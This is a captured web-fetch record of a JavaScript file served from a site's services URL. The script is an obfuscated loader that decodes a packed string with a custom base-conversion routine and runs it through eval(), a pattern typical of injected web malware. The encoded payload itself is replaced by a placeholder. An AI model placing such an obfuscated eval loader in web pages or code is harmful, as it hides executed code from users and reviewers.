

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1567
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"lgoasmxHk",47,6,11))